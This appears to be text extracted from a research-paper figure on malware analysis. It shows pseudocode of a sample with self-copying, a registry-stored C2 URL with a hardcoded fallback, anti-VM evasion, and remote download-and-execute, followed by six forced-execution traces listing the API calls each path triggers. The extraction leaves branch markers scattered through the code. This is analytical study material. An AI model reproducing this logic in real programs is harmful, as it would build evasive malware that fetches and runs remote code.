 24. exe_path = get_current_path();
25. if (strcmp(exe_path, DEST_PATH)) {
①
T
F
26. CopyFile(exe_path, DEST_PATH);
②
27. if (RegOpenKeyEx(...) == OK) {
③
T
28. if(RegQueryValueEx(...,&cmd.url,...)!=OK)
④
F
F
T
29. memset(cmd, 0, sizeof(cmd));
30. strcpy(cmd.url, MAL_URL);
⑤
33. if (!is_inVM())
⑥
T
F
34. InternetConnect(..., cmd.url,...);
35. InternetReadFile(..., msg, LEN, ...);
36. fill_command(cmd, msg);
⑦
43. InternetOpenUrl(cmd.url);
⑪
37. if (cmd.op == OP_DOWNLOAD)
⑧
T
F
38. do_download(cmd.arg);
⑨
40. do_execute(cmd.arg);
⑩
Scheme → [] execution₁
Trace → [①,②,③,④,⑥,⑪]
Behavior → CopyFile(), RegOpenKey(), RegQueryValueEx(),
InternetOpenUrl(...,REG_URL,...)
Scheme → [<⑥:⑦>] execution₂
Trace → [①,②,③,④,⑥,⑦,⑧,⑨]
Behavior → InternetReadFile(),RegQueryValueEx(),
RegOpenKeyEx(), CopyFile(), InternetConnect(...,REG_URL,...)
Scheme → [<⑥:⑦>, <⑧:⑩>] execution₃
Trace → [①,②,③,④,⑥,⑦,⑧,⑩]
Behavior → InternetReadFile(), RegOpenKey(), RegQueryValueEx(), CopyFile(),
HttpOpenRequest(), InternetConnect(..., REG_URL,...)
Scheme → [<④:⑤>] execution₄
Trace → [①,②,③,④,⑤,⑥,⑪]
Behavior → InternetReadFile(), RegQueryValueEx(), RegOpenKey(), CopyFile(),
InternetOpenUrl(...,MAL_URL,...)
Scheme → [<③:⑥>] execution₅
Trace → [①,②,③,⑥,⑪]
Behavior → CopyFile(), RegOpenKey(), RegQueryValueEx(),
InternetOpenUrl(...,Invalid,...)
Scheme → [<①:③>] execution₆
Trace → [①,③,④,⑥,⑪]
Behavior → CopyFile(), RegOpenKey(), RegQueryValueEx(),
InternetOpenUrl(...,REG_URL,...)